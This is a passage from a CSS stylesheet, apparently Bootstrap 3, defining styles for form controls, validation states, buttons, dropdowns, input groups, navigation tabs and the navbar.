.radio, .checkbox {position: relative;display: block;margin-top: 10px;margin-bottom: 10px;}
.radio label, .checkbox label {min-height: 20px;padding-left: 20px;margin-bottom: 0;font-weight: normal;cursor: pointer;}
.radio input[type="radio"], .radio-inline input[type="radio"], .checkbox input[type="checkbox"], .checkbox-inline input[type="checkbox"] {position: absolute;margin-top: 4px \9;margin-left: -20px;}
.radio + .radio, .checkbox + .checkbox {margin-top: -5px;}
.radio-inline, .checkbox-inline {position: relative;display: inline-block;padding-left: 20px;margin-bottom: 0;font-weight: normal;vertical-align: middle;cursor: pointer;}
.radio-inline + .radio-inline, .checkbox-inline + .checkbox-inline {margin-top: 0;margin-left: 10px;}
input[type="radio"][disabled], input[type="checkbox"][disabled], input[type="radio"].disabled, input[type="checkbox"].disabled, fieldset[disabled] input[type="radio"], fieldset[disabled] input[type="checkbox"] {cursor: not-allowed;}
.radio-inline.disabled, .checkbox-inline.disabled, fieldset[disabled] .radio-inline, fieldset[disabled] .checkbox-inline {cursor: not-allowed;}
.radio.disabled label, .checkbox.disabled label, fieldset[disabled] .radio label, fieldset[disabled] .checkbox label {cursor: not-allowed;}
.form-control-static {min-height: 34px;padding-top: 7px;padding-bottom: 7px;margin-bottom: 0;}
.form-control-static.input-lg, .form-control-static.input-sm {padding-right: 0;padding-left: 0;}
.input-sm {height: 30px;padding: 5px 10px;font-size: 12px;line-height: 1.5;border-radius: 3px;}
select.input-sm {height: 30px;line-height: 30px;}
textarea.input-sm, select[multiple].input-sm {height: auto;}
.form-group-sm .form-control {height: 30px;padding: 5px 10px;font-size: 12px;line-height: 1.5;border-radius: 3px;}
select.form-group-sm .form-control {height: 30px;line-height: 30px;}
textarea.form-group-sm .form-control, select[multiple].form-group-sm .form-control {height: auto;}
.form-group-sm .form-control-static {height: 30px;min-height: 32px;padding: 5px 10px;font-size: 12px;line-height: 1.5;}
.input-lg {height: 46px;padding: 10px 16px;font-size: 18px;line-height: 1.3333333;border-radius: 6px;}
select.input-lg {height: 46px;line-height: 46px;}
textarea.input-lg, select[multiple].input-lg {height: auto;}
.form-group-lg .form-control {height: 46px;padding: 10px 16px;font-size: 18px;line-height: 1.3333333;border-radius: 6px;}
select.form-group-lg .form-control {height: 46px;line-height: 46px;}
textarea.form-group-lg .form-control, select[multiple].form-group-lg .form-control {height: auto;}
.form-group-lg .form-control-static {height: 46px;min-height: 38px;padding: 10px 16px;font-size: 18px;line-height: 1.3333333;}
.has-feedback {position: relative;}
.has-feedback .form-control {padding-right: 42.5px;}
.form-control-feedback {position: absolute;top: 0;right: 0;z-index: 2;display: block;width: 34px;height: 34px;line-height: 34px;text-align: center;pointer-events: none;}
.input-lg + .form-control-feedback {width: 46px;height: 46px;line-height: 46px;}
.input-sm + .form-control-feedback {width: 30px;height: 30px;line-height: 30px;}
.has-success .help-block, .has-success .control-label, .has-success .radio, .has-success .checkbox, .has-success .radio-inline, .has-success .checkbox-inline, .has-success.radio label, .has-success.checkbox label, .has-success.radio-inline label, .has-success.checkbox-inline label {color: #3c763d;}
.has-success .form-control {border-color: #3c763d;-webkit-box-shadow: inset 0 1px 1px rgba(0,0,0,.075);box-shadow: inset 0 1px 1px rgba(0,0,0,.075);}
.has-success .form-control:focus {border-color: #2b542c;-webkit-box-shadow: inset 0 1px 1px rgba(0,0,0,.075),0 0 6px #67b168;box-shadow: inset 0 1px 1px rgba(0,0,0,.075),0 0 6px #67b168;}
.has-success .input-group-addon {color: #3c763d;background-color: #dff0d8;border-color: #3c763d;}
.has-success .form-control-feedback {color: #3c763d;}
.has-warning .help-block, .has-warning .control-label, .has-warning .radio, .has-warning .checkbox, .has-warning .radio-inline, .has-warning .checkbox-inline, .has-warning.radio label, .has-warning.checkbox label, .has-warning.radio-inline label, .has-warning.checkbox-inline label {color: #8a6d3b;}
.has-warning .form-control {border-color: #8a6d3b;-webkit-box-shadow: inset 0 1px 1px rgba(0,0,0,.075);box-shadow: inset 0 1px 1px rgba(0,0,0,.075);}
.has-warning .form-control:focus {border-color: #66512c;-webkit-box-shadow: inset 0 1px 1px rgba(0,0,0,.075),0 0 6px #c0a16b;box-shadow: inset 0 1px 1px rgba(0,0,0,.075),0 0 6px #c0a16b;}
.has-warning .input-group-addon {color: #8a6d3b;background-color: #fcf8e3;border-color: #8a6d3b;}
.has-warning .form-control-feedback {color: #8a6d3b;}
.has-error .help-block, .has-error .control-label, .has-error .radio, .has-error .checkbox, .has-error .radio-inline, .has-error .checkbox-inline, .has-error.radio label, .has-error.checkbox label, .has-error.radio-inline label, .has-error.checkbox-inline label {color: #a94442;}
.has-error .form-control {border-color: #a94442;-webkit-box-shadow: inset 0 1px 1px rgba(0,0,0,.075);box-shadow: inset 0 1px 1px rgba(0,0,0,.075);}
.has-error .form-control:focus {border-color: #843534;-webkit-box-shadow: inset 0 1px 1px rgba(0,0,0,.075),0 0 6px #ce8483;box-shadow: inset 0 1px 1px rgba(0,0,0,.075),0 0 6px #ce8483;}
.has-error .input-group-addon {color: #a94442;background-color: #f2dede;border-color: #a94442;}
.has-error .form-control-feedback {color: #a94442;}
.has-feedback label ~ .form-control-feedback {top: 25px;}
.has-feedback label.sr-only ~ .form-control-feedback {top: 0;}
.help-block {display: block;margin-top: 5px;margin-bottom: 10px;color: #737373;}
@media (min-width: 768px) {.form-inline .form-group {display: inline-block;margin-bottom: 0;vertical-align: middle;}
	.form-inline .form-control {display: inline-block;width: auto;vertical-align: middle;}
	.form-inline .form-control-static {display: inline-block;}
	.form-inline .input-group {display: inline-table;vertical-align: middle;}
	.form-inline .input-group .input-group-addon, .form-inline .input-group .input-group-btn, .form-inline .input-group .form-control {width: auto;}
	.form-inline .input-group > .form-control {width: 100%;}
	.form-inline .control-label {margin-bottom: 0;vertical-align: middle;}
	.form-inline .radio, .form-inline .checkbox {display: inline-block;margin-top: 0;margin-bottom: 0;vertical-align: middle;}
	.form-inline .radio label, .form-inline .checkbox label {padding-left: 0;}
	.form-inline .radio input[type="radio"], .form-inline .checkbox input[type="checkbox"] {position: relative;margin-left: 0;}
	.form-inline .has-feedback .form-control-feedback {top: 0;}}
.form-horizontal .radio, .form-horizontal .checkbox, .form-horizontal .radio-inline, .form-horizontal .checkbox-inline {padding-top: 7px;margin-top: 0;margin-bottom: 0;}
.form-horizontal .radio, .form-horizontal .checkbox {min-height: 27px;}
.form-horizontal .form-group {margin-right: -15px;margin-left: -15px;}
@media (min-width: 768px) {.form-horizontal .control-label {padding-top: 7px;margin-bottom: 0;text-align: right;}}
.form-horizontal .has-feedback .form-control-feedback {right: 15px;}
@media (min-width: 768px) {.form-horizontal .form-group-lg .control-label {padding-top: 14.333333px;}}
@media (min-width: 768px) {.form-horizontal .form-group-sm .control-label {padding-top: 6px;}}
.btn {display: inline-block;padding: 6px 12px;margin-bottom: 0;font-size: 14px;font-weight: normal;line-height: 1.42857143;text-align: center;white-space: nowrap;vertical-align: middle;-ms-touch-action: manipulation;touch-action: manipulation;cursor: pointer;-webkit-user-select: none;-moz-user-select: none;-ms-user-select: none;user-select: none;background-image: none;border: 1px solid transparent;border-radius: 4px;}
.btn:focus, .btn:active:focus, .btn.active:focus, .btn.focus, .btn:active.focus, .btn.active.focus {outline: thin dotted;outline: 5px auto -webkit-focus-ring-color;outline-offset: -2px;}
.btn:hover, .btn:focus, .btn.focus {color: #333;text-decoration: none;}
.btn:active, .btn.active {background-image: none;outline: 0;-webkit-box-shadow: inset 0 3px 5px rgba(0,0,0,.125);box-shadow: inset 0 3px 5px rgba(0,0,0,.125);}
.btn.disabled, .btn[disabled], fieldset[disabled] .btn {pointer-events: none;cursor: not-allowed;filter: alpha(opacity=65);-webkit-box-shadow: none;box-shadow: none;opacity: .65;}
.btn-default {color: #333;background-color: #fff;border-color: #ccc;}
.btn-default:hover, .btn-default:focus, .btn-default.focus, .btn-default:active, .btn-default.active, .open > .dropdown-toggle.btn-default {color: #333;background-color: #e6e6e6;border-color: #adadad;}
.btn-default:active, .btn-default.active, .open > .dropdown-toggle.btn-default {background-image: none;}
.btn-default.disabled, .btn-default[disabled], fieldset[disabled] .btn-default, .btn-default.disabled:hover, .btn-default[disabled]:hover, fieldset[disabled] .btn-default:hover, .btn-default.disabled:focus, .btn-default[disabled]:focus, fieldset[disabled] .btn-default:focus, .btn-default.disabled.focus, .btn-default[disabled].focus, fieldset[disabled] .btn-default.focus, .btn-default.disabled:active, .btn-default[disabled]:active, fieldset[disabled] .btn-default:active, .btn-default.disabled.active, .btn-default[disabled].active, fieldset[disabled] .btn-default.active {background-color: #fff;border-color: #ccc;}
.btn-default .badge {color: #fff;background-color: #333;}
.btn-primary {color: #fff;background-color: #337ab7;border-color: #2e6da4;}
.btn-primary:hover, .btn-primary:focus, .btn-primary.focus, .btn-primary:active, .btn-primary.active, .open > .dropdown-toggle.btn-primary {color: #fff;background-color: #286090;border-color: #204d74;}
.btn-primary:active, .btn-primary.active, .open > .dropdown-toggle.btn-primary {background-image: none;}
.btn-primary.disabled, .btn-primary[disabled], fieldset[disabled] .btn-primary, .btn-primary.disabled:hover, .btn-primary[disabled]:hover, fieldset[disabled] .btn-primary:hover, .btn-primary.disabled:focus, .btn-primary[disabled]:focus, fieldset[disabled] .btn-primary:focus, .btn-primary.disabled.focus, .btn-primary[disabled].focus, fieldset[disabled] .btn-primary.focus, .btn-primary.disabled:active, .btn-primary[disabled]:active, fieldset[disabled] .btn-primary:active, .btn-primary.disabled.active, .btn-primary[disabled].active, fieldset[disabled] .btn-primary.active {background-color: #337ab7;border-color: #2e6da4;}
.btn-primary .badge {color: #337ab7;background-color: #fff;}
.btn-success {color: #fff;background-color: #5cb85c;border-color: #4cae4c;}
.btn-success:hover, .btn-success:focus, .btn-success.focus, .btn-success:active, .btn-success.active, .open > .dropdown-toggle.btn-success {color: #fff;background-color: #449d44;border-color: #398439;}
.btn-success:active, .btn-success.active, .open > .dropdown-toggle.btn-success {background-image: none;}
.btn-success.disabled, .btn-success[disabled], fieldset[disabled] .btn-success, .btn-success.disabled:hover, .btn-success[disabled]:hover, fieldset[disabled] .btn-success:hover, .btn-success.disabled:focus, .btn-success[disabled]:focus, fieldset[disabled] .btn-success:focus, .btn-success.disabled.focus, .btn-success[disabled].focus, fieldset[disabled] .btn-success.focus, .btn-success.disabled:active, .btn-success[disabled]:active, fieldset[disabled] .btn-success:active, .btn-success.disabled.active, .btn-success[disabled].active, fieldset[disabled] .btn-success.active {background-color: #5cb85c;border-color: #4cae4c;}
.btn-success .badge {color: #5cb85c;background-color: #fff;}
.btn-info {color: #fff;background-color: #5bc0de;border-color: #46b8da;}
.btn-info:hover, .btn-info:focus, .btn-info.focus, .btn-info:active, .btn-info.active, .open > .dropdown-toggle.btn-info {color: #fff;background-color: #31b0d5;border-color: #269abc;}
.btn-info:active, .btn-info.active, .open > .dropdown-toggle.btn-info {background-image: none;}
.btn-info.disabled, .btn-info[disabled], fieldset[disabled] .btn-info, .btn-info.disabled:hover, .btn-info[disabled]:hover, fieldset[disabled] .btn-info:hover, .btn-info.disabled:focus, .btn-info[disabled]:focus, fieldset[disabled] .btn-info:focus, .btn-info.disabled.focus, .btn-info[disabled].focus, fieldset[disabled] .btn-info.focus, .btn-info.disabled:active, .btn-info[disabled]:active, fieldset[disabled] .btn-info:active, .btn-info.disabled.active, .btn-info[disabled].active, fieldset[disabled] .btn-info.active {background-color: #5bc0de;border-color: #46b8da;}
.btn-info .badge {color: #5bc0de;background-color: #fff;}
.btn-warning {color: #fff;background-color: #f0ad4e;border-color: #eea236;}
.btn-warning:hover, .btn-warning:focus, .btn-warning.focus, .btn-warning:active, .btn-warning.active, .open > .dropdown-toggle.btn-warning {color: #fff;background-color: #ec971f;border-color: #d58512;}
.btn-warning:active, .btn-warning.active, .open > .dropdown-toggle.btn-warning {background-image: none;}
.btn-warning.disabled, .btn-warning[disabled], fieldset[disabled] .btn-warning, .btn-warning.disabled:hover, .btn-warning[disabled]:hover, fieldset[disabled] .btn-warning:hover, .btn-warning.disabled:focus, .btn-warning[disabled]:focus, fieldset[disabled] .btn-warning:focus, .btn-warning.disabled.focus, .btn-warning[disabled].focus, fieldset[disabled] .btn-warning.focus, .btn-warning.disabled:active, .btn-warning[disabled]:active, fieldset[disabled] .btn-warning:active, .btn-warning.disabled.active, .btn-warning[disabled].active, fieldset[disabled] .btn-warning.active {background-color: #f0ad4e;border-color: #eea236;}
.btn-warning .badge {color: #f0ad4e;background-color: #fff;}
.btn-danger {color: #fff;background-color: #d9534f;border-color: #d43f3a;}
.btn-danger:hover, .btn-danger:focus, .btn-danger.focus, .btn-danger:active, .btn-danger.active, .open > .dropdown-toggle.btn-danger {color: #fff;background-color: #c9302c;border-color: #ac2925;}
.btn-danger:active, .btn-danger.active, .open > .dropdown-toggle.btn-danger {background-image: none;}
.btn-danger.disabled, .btn-danger[disabled], fieldset[disabled] .btn-danger, .btn-danger.disabled:hover, .btn-danger[disabled]:hover, fieldset[disabled] .btn-danger:hover, .btn-danger.disabled:focus, .btn-danger[disabled]:focus, fieldset[disabled] .btn-danger:focus, .btn-danger.disabled.focus, .btn-danger[disabled].focus, fieldset[disabled] .btn-danger.focus, .btn-danger.disabled:active, .btn-danger[disabled]:active, fieldset[disabled] .btn-danger:active, .btn-danger.disabled.active, .btn-danger[disabled].active, fieldset[disabled] .btn-danger.active {background-color: #d9534f;border-color: #d43f3a;}
.btn-danger .badge {color: #d9534f;background-color: #fff;}
.btn-link {font-weight: normal;color: #337ab7;border-radius: 0;}
.btn-link, .btn-link:active, .btn-link.active, .btn-link[disabled], fieldset[disabled] .btn-link {background-color: transparent;-webkit-box-shadow: none;box-shadow: none;}
.btn-link, .btn-link:hover, .btn-link:focus, .btn-link:active {border-color: transparent;}
.btn-link:hover, .btn-link:focus {color: #23527c;text-decoration: underline;background-color: transparent;}
.btn-link[disabled]:hover, fieldset[disabled] .btn-link:hover, .btn-link[disabled]:focus, fieldset[disabled] .btn-link:focus {color: #777;text-decoration: none;}
.btn-lg, .btn-group-lg > .btn {padding: 10px 16px;font-size: 18px;line-height: 1.3333333;border-radius: 6px;}
.btn-sm, .btn-group-sm > .btn {padding: 5px 10px;font-size: 12px;line-height: 1.5;border-radius: 3px;}
.btn-xs, .btn-group-xs > .btn {padding: 1px 5px;font-size: 12px;line-height: 1.5;border-radius: 3px;}
.btn-block {display: block;width: 100%;}
.btn-block + .btn-block {margin-top: 5px;}
input[type="submit"].btn-block, input[type="reset"].btn-block, input[type="button"].btn-block {width: 100%;}
.fade {opacity: 0;-webkit-transition: opacity .15s linear;-o-transition: opacity .15s linear;transition: opacity .15s linear;}
.fade.in {opacity: 1;}
.collapse {display: none;}
.collapse.in {display: block;}
tr.collapse.in {display: table-row;}
tbody.collapse.in {display: table-row-group;}
.collapsing {position: relative;height: 0;overflow: hidden;-webkit-transition-timing-function: ease;-o-transition-timing-function: ease;transition-timing-function: ease;-webkit-transition-duration: .35s;-o-transition-duration: .35s;transition-duration: .35s;-webkit-transition-property: height,visibility;-o-transition-property: height,visibility;transition-property: height,visibility;}
.caret {display: inline-block;width: 0;height: 0;margin-left: 2px;vertical-align: middle;border-top: 4px dashed;border-right: 4px solid transparent;border-left: 4px solid transparent;}
.dropup, .dropdown {position: relative;}
.dropdown-toggle:focus {outline: 0;}
.dropdown-menu {position: absolute;top: 100%;left: 0;z-index: 1000;display: none;float: left;min-width: 160px;padding: 5px 0;margin: 2px 0 0;font-size: 14px;text-align: left;list-style: none;background-color: #fff;-webkit-background-clip: padding-box;background-clip: padding-box;border: 1px solid #ccc;border: 1px solid rgba(0,0,0,.15);border-radius: 4px;-webkit-box-shadow: 0 6px 12px rgba(0,0,0,.175);box-shadow: 0 6px 12px rgba(0,0,0,.175);}
.dropdown-menu.pull-right {right: 0;left: auto;}
.dropdown-menu .divider {height: 1px;margin: 9px 0;overflow: hidden;background-color: #e5e5e5;}
.dropdown-menu > li > a {display: block;padding: 3px 20px;clear: both;font-weight: normal;line-height: 1.42857143;color: #333;white-space: nowrap;}
.dropdown-menu > li > a:hover, .dropdown-menu > li > a:focus {color: #262626;text-decoration: none;background-color: #f5f5f5;}
.dropdown-menu > .active > a, .dropdown-menu > .active > a:hover, .dropdown-menu > .active > a:focus {color: #fff;text-decoration: none;background-color: #337ab7;outline: 0;}
.dropdown-menu > .disabled > a, .dropdown-menu > .disabled > a:hover, .dropdown-menu > .disabled > a:focus {color: #777;}
.dropdown-menu > .disabled > a:hover, .dropdown-menu > .disabled > a:focus {text-decoration: none;cursor: not-allowed;background-color: transparent;background-image: none;filter: progid:DXImageTransform.Microsoft.gradient(enabled=false);}
.open > .dropdown-menu {display: block;}
.open > a {outline: 0;}
.dropdown-menu-right {right: 0;left: auto;}
.dropdown-menu-left {right: auto;left: 0;}
.dropdown-header {display: block;padding: 3px 20px;font-size: 12px;line-height: 1.42857143;color: #777;white-space: nowrap;}
.dropdown-backdrop {position: fixed;top: 0;right: 0;bottom: 0;left: 0;z-index: 990;}
.pull-right > .dropdown-menu {right: 0;left: auto;}
.dropup .caret, .navbar-fixed-bottom .dropdown .caret {content: "";border-top: 0;border-bottom: 4px solid;}
.dropup .dropdown-menu, .navbar-fixed-bottom .dropdown .dropdown-menu {top: auto;bottom: 100%;margin-bottom: 2px;}
@media (min-width: 768px) {.navbar-right .dropdown-menu {right: 0;left: auto;}
	.navbar-right .dropdown-menu-left {right: auto;left: 0;}}
.btn-group, .btn-group-vertical {position: relative;display: inline-block;vertical-align: middle;}
.btn-group > .btn, .btn-group-vertical > .btn {position: relative;float: left;}
.btn-group > .btn:hover, .btn-group-vertical > .btn:hover, .btn-group > .btn:focus, .btn-group-vertical > .btn:focus, .btn-group > .btn:active, .btn-group-vertical > .btn:active, .btn-group > .btn.active, .btn-group-vertical > .btn.active {z-index: 2;}
.btn-group .btn + .btn, .btn-group .btn + .btn-group, .btn-group .btn-group + .btn, .btn-group .btn-group + .btn-group {margin-left: -1px;}
.btn-toolbar {margin-left: -5px;}
.btn-toolbar .btn-group, .btn-toolbar .input-group {float: left;}
.btn-toolbar > .btn, .btn-toolbar > .btn-group, .btn-toolbar > .input-group {margin-left: 5px;}
.btn-group > .btn:not(:first-child):not(:last-child):not(.dropdown-toggle) {border-radius: 0;}
.btn-group > .btn:first-child {margin-left: 0;}
.btn-group > .btn:first-child:not(:last-child):not(.dropdown-toggle) {border-top-right-radius: 0;border-bottom-right-radius: 0;}
.btn-group > .btn:last-child:not(:first-child), .btn-group > .dropdown-toggle:not(:first-child) {border-top-left-radius: 0;border-bottom-left-radius: 0;}
.btn-group > .btn-group {float: left;}
.btn-group > .btn-group:not(:first-child):not(:last-child) > .btn {border-radius: 0;}
.btn-group > .btn-group:first-child:not(:last-child) > .btn:last-child, .btn-group > .btn-group:first-child:not(:last-child) > .dropdown-toggle {border-top-right-radius: 0;border-bottom-right-radius: 0;}
.btn-group > .btn-group:last-child:not(:first-child) > .btn:first-child {border-top-left-radius: 0;border-bottom-left-radius: 0;}
.btn-group .dropdown-toggle:active, .btn-group.open .dropdown-toggle {outline: 0;}
.btn-group > .btn + .dropdown-toggle {padding-right: 8px;padding-left: 8px;}
.btn-group > .btn-lg + .dropdown-toggle {padding-right: 12px;padding-left: 12px;}
.btn-group.open .dropdown-toggle {-webkit-box-shadow: inset 0 3px 5px rgba(0,0,0,.125);box-shadow: inset 0 3px 5px rgba(0,0,0,.125);}
.btn-group.open .dropdown-toggle.btn-link {-webkit-box-shadow: none;box-shadow: none;}
.btn .caret {margin-left: 0;}
.btn-lg .caret {border-width: 5px 5px 0;border-bottom-width: 0;}
.dropup .btn-lg .caret {border-width: 0 5px 5px;}
.btn-group-vertical > .btn, .btn-group-vertical > .btn-group, .btn-group-vertical > .btn-group > .btn {display: block;float: none;width: 100%;max-width: 100%;}
.btn-group-vertical > .btn-group > .btn {float: none;}
.btn-group-vertical > .btn + .btn, .btn-group-vertical > .btn + .btn-group, .btn-group-vertical > .btn-group + .btn, .btn-group-vertical > .btn-group + .btn-group {margin-top: -1px;margin-left: 0;}
.btn-group-vertical > .btn:not(:first-child):not(:last-child) {border-radius: 0;}
.btn-group-vertical > .btn:first-child:not(:last-child) {border-top-right-radius: 4px;border-bottom-right-radius: 0;border-bottom-left-radius: 0;}
.btn-group-vertical > .btn:last-child:not(:first-child) {border-top-left-radius: 0;border-top-right-radius: 0;border-bottom-left-radius: 4px;}
.btn-group-vertical > .btn-group:not(:first-child):not(:last-child) > .btn {border-radius: 0;}
.btn-group-vertical > .btn-group:first-child:not(:last-child) > .btn:last-child, .btn-group-vertical > .btn-group:first-child:not(:last-child) > .dropdown-toggle {border-bottom-right-radius: 0;border-bottom-left-radius: 0;}
.btn-group-vertical > .btn-group:last-child:not(:first-child) > .btn:first-child {border-top-left-radius: 0;border-top-right-radius: 0;}
.btn-group-justified {display: table;width: 100%;table-layout: fixed;border-collapse: separate;}
.btn-group-justified > .btn, .btn-group-justified > .btn-group {display: table-cell;float: none;width: 1%;}
.btn-group-justified > .btn-group .btn {width: 100%;}
.btn-group-justified > .btn-group .dropdown-menu {left: auto;}
[data-toggle="buttons"] > .btn input[type="radio"], [data-toggle="buttons"] > .btn-group > .btn input[type="radio"], [data-toggle="buttons"] > .btn input[type="checkbox"], [data-toggle="buttons"] > .btn-group > .btn input[type="checkbox"] {position: absolute;clip: rect(0,0,0,0);pointer-events: none;}
.input-group {position: relative;display: table;border-collapse: separate;}
.input-group[class*="col-"] {float: none;padding-right: 0;padding-left: 0;}
.input-group .form-control {position: relative;z-index: 2;float: left;width: 100%;margin-bottom: 0;}
.input-group-lg > .form-control, .input-group-lg > .input-group-addon, .input-group-lg > .input-group-btn > .btn {height: 46px;padding: 10px 16px;font-size: 18px;line-height: 1.3333333;border-radius: 6px;}
select.input-group-lg > .form-control, select.input-group-lg > .input-group-addon, select.input-group-lg > .input-group-btn > .btn {height: 46px;line-height: 46px;}
textarea.input-group-lg > .form-control, textarea.input-group-lg > .input-group-addon, textarea.input-group-lg > .input-group-btn > .btn, select[multiple].input-group-lg > .form-control, select[multiple].input-group-lg > .input-group-addon, select[multiple].input-group-lg > .input-group-btn > .btn {height: auto;}
.input-group-sm > .form-control, .input-group-sm > .input-group-addon, .input-group-sm > .input-group-btn > .btn {height: 30px;padding: 5px 10px;font-size: 12px;line-height: 1.5;border-radius: 3px;}
select.input-group-sm > .form-control, select.input-group-sm > .input-group-addon, select.input-group-sm > .input-group-btn > .btn {height: 30px;line-height: 30px;}
textarea.input-group-sm > .form-control, textarea.input-group-sm > .input-group-addon, textarea.input-group-sm > .input-group-btn > .btn, select[multiple].input-group-sm > .form-control, select[multiple].input-group-sm > .input-group-addon, select[multiple].input-group-sm > .input-group-btn > .btn {height: auto;}
.input-group-addon, .input-group-btn, .input-group .form-control {display: table-cell;}
.input-group-addon:not(:first-child):not(:last-child), .input-group-btn:not(:first-child):not(:last-child), .input-group .form-control:not(:first-child):not(:last-child) {border-radius: 0;}
.input-group-addon, .input-group-btn {width: 1%;white-space: nowrap;vertical-align: middle;}
.input-group-addon {padding: 6px 12px;font-size: 14px;font-weight: normal;line-height: 1;color: #555;text-align: center;background-color: #eee;border: 1px solid #ccc;border-radius: 4px;}
.input-group-addon.input-sm {padding: 5px 10px;font-size: 12px;border-radius: 3px;}
.input-group-addon.input-lg {padding: 10px 16px;font-size: 18px;border-radius: 6px;}
.input-group-addon input[type="radio"], .input-group-addon input[type="checkbox"] {margin-top: 0;}
.input-group .form-control:first-child, .input-group-addon:first-child, .input-group-btn:first-child > .btn, .input-group-btn:first-child > .btn-group > .btn, .input-group-btn:first-child > .dropdown-toggle, .input-group-btn:last-child > .btn:not(:last-child):not(.dropdown-toggle), .input-group-btn:last-child > .btn-group:not(:last-child) > .btn {border-top-right-radius: 0;border-bottom-right-radius: 0;}
.input-group-addon:first-child {border-right: 0;}
.input-group .form-control:last-child, .input-group-addon:last-child, .input-group-btn:last-child > .btn, .input-group-btn:last-child > .btn-group > .btn, .input-group-btn:last-child > .dropdown-toggle, .input-group-btn:first-child > .btn:not(:first-child), .input-group-btn:first-child > .btn-group:not(:first-child) > .btn {border-top-left-radius: 0;border-bottom-left-radius: 0;}
.input-group-addon:last-child {border-left: 0;}
.input-group-btn {position: relative;font-size: 0;white-space: nowrap;}
.input-group-btn > .btn {position: relative;}
.input-group-btn > .btn + .btn {margin-left: -1px;}
.input-group-btn > .btn:hover, .input-group-btn > .btn:focus, .input-group-btn > .btn:active {z-index: 2;}
.input-group-btn:first-child > .btn, .input-group-btn:first-child > .btn-group {margin-right: -1px;}
.input-group-btn:last-child > .btn, .input-group-btn:last-child > .btn-group {margin-left: -1px;}
.nav {padding-left: 0;margin-bottom: 0;list-style: none;}
.nav > li {position: relative;display: block;}
.nav > li > a {position: relative;display: block;padding: 10px 15px;}
.nav > li > a:hover, .nav > li > a:focus {text-decoration: none;background-color: #eee;}
.nav > li.disabled > a {color: #777;}
.nav > li.disabled > a:hover, .nav > li.disabled > a:focus {color: #777;text-decoration: none;cursor: not-allowed;background-color: transparent;}
.nav .open > a, .nav .open > a:hover, .nav .open > a:focus {background-color: #eee;border-color: #337ab7;}
.nav .nav-divider {height: 1px;margin: 9px 0;overflow: hidden;background-color: #e5e5e5;}
.nav > li > a > img {max-width: none;}
.nav-tabs {border-bottom: 1px solid #ddd;}
.nav-tabs > li {float: left;margin-bottom: -1px;}
.nav-tabs > li > a {margin-right: 2px;line-height: 1.42857143;border: 1px solid transparent;border-radius: 4px 4px 0 0;}
.nav-tabs > li > a:hover {border-color: #eee #eee #ddd;}
.nav-tabs > li.active > a, .nav-tabs > li.active > a:hover, .nav-tabs > li.active > a:focus {color: #555;cursor: default;background-color: #fff;border: 1px solid #ddd;border-bottom-color: transparent;}
.nav-tabs.nav-justified {width: 100%;border-bottom: 0;}
.nav-tabs.nav-justified > li {float: none;}
.nav-tabs.nav-justified > li > a {margin-bottom: 5px;text-align: center;}
.nav-tabs.nav-justified > .dropdown .dropdown-menu {top: auto;left: auto;}
@media (min-width: 768px) {.nav-tabs.nav-justified > li {display: table-cell;width: 1%;}
	.nav-tabs.nav-justified > li > a {margin-bottom: 0;}}
.nav-tabs.nav-justified > li > a {margin-right: 0;border-radius: 4px;}
.nav-tabs.nav-justified > .active > a, .nav-tabs.nav-justified > .active > a:hover, .nav-tabs.nav-justified > .active > a:focus {border: 1px solid #ddd;}
@media (min-width: 768px) {.nav-tabs.nav-justified > li > a {border-bottom: 1px solid #ddd;border-radius: 4px 4px 0 0;}
	.nav-tabs.nav-justified > .active > a, .nav-tabs.nav-justified > .active > a:hover, .nav-tabs.nav-justified > .active > a:focus {border-bottom-color: #fff;}}
.nav-pills > li {float: left;}
.nav-pills > li > a {border-radius: 4px;}
.nav-pills > li + li {margin-left: 2px;}
.nav-pills > li.active > a, .nav-pills > li.active > a:hover, .nav-pills > li.active > a:focus {color: #fff;background-color: #337ab7;}
.nav-stacked > li {float: none;}
.nav-stacked > li + li {margin-top: 2px;margin-left: 0;}
.nav-justified {width: 100%;}
.nav-justified > li {float: none;}
.nav-justified > li > a {margin-bottom: 5px;text-align: center;}
.nav-justified > .dropdown .dropdown-menu {top: auto;left: auto;}
@media (min-width: 768px) {.nav-justified > li {display: table-cell;width: 1%;}
	.nav-justified > li > a {margin-bottom: 0;}}
.nav-tabs-justified {border-bottom: 0;}
.nav-tabs-justified > li > a {margin-right: 0;border-radius: 4px;}
.nav-tabs-justified > .active > a, .nav-tabs-justified > .active > a:hover, .nav-tabs-justified > .active > a:focus {border: 1px solid #ddd;}
@media (min-width: 768px) {.nav-tabs-justified > li > a {border-bottom: 1px solid #ddd;border-radius: 4px 4px 0 0;}
	.nav-tabs-justified > .active > a, .nav-tabs-justified > .active > a:hover, .nav-tabs-justified > .active > a:focus {border-bottom-color: #fff;}}
.tab-content > .tab-pane {display: none;}
.tab-content > .active {display: block;}
.nav-tabs .dropdown-menu {margin-top: -1px;border-top-left-radius: 0;border-top-right-radius: 0;}
.navbar {position: relative;min-height: 50px;margin-bottom: 20px;border: 1px solid transparent;}
@media (min-width: 768px) {.navbar {border-radius: 4px;}}
@media (min-width: 768px) {.navbar-header {float: left;}}
.navbar-collapse {padding-right: 15px;padding-left: 15px;overflow-x: visible;-webkit-overflow-scrolling: touch;border-top: 1px solid transparent;-webkit-box-shadow: inset 0 1px 0 rgba(255,255,255,.1);box-shadow: inset 0 1px 0 rgba(255,255,255,.1);}
.navbar-collapse.in {overflow-y: auto;}
@media (min-width: 768px) {.navbar-collapse {width: auto;border-top: 0;-webkit-box-shadow: none;box-shadow: none;}
	.navbar-collapse.collapse {display: block !important;height: auto !important;padding-bottom: 0;overflow: visible !important;}
	.navbar-collapse.in {overflow-y: visible;}
	.navbar-fixed-top .navbar-collapse, .navbar-static-top .navbar-collapse, .navbar-fixed-bottom .navbar-collapse {padding-right: 0;padding-left: 0;}}
.navbar-fixed-top .navbar-collapse, .navbar-fixed-bottom .navbar-collapse {max-height: 340px;}
@media (max-device-width: 480px) and (orientation: landscape) {.navbar-fixed-top .navbar-collapse, .navbar-fixed-bottom .navbar-collapse {max-height: 200px;}}
.container > .navbar-header, .container-fluid > .navbar-header, .container > .navbar-collapse, .container-fluid > .navbar-collapse {margin-right: -15px;margin-left: -15px;}
@media (min-width: 768px) {.container > .navbar-header, .container-fluid > .navbar-header, .container > .navbar-collapse, .container-fluid > .navbar-collapse {margin-right: 0;margin-left: 0;}}
.navbar-static-top {z-index: 1000;border-width: 0 0 1px;}
@media (min-width: 768px) {.navbar-static-top {border-radius: 0;}}
.navbar-fixed-top, .navbar-fixed-bottom {position: fixed;right: 0;left: 0;z-index: 1030;}
@media (min-width: 768px) {.navbar-fixed-top, .navbar-fixed-bottom {border-radius: 0;}}
